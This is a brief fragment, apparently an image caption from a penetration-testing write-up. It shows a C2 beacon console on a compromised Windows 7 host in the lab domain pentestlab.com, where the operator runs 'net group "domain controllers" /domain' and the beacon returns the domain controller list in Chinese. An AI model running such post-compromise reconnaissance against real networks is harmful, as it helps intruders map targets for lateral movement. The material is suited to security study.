 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 pentestlab.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
flowing PENTESTLAB-DC$
命令成功完成。
微信号: ATTCKWING
[WIN7] flowing/2588 (x64)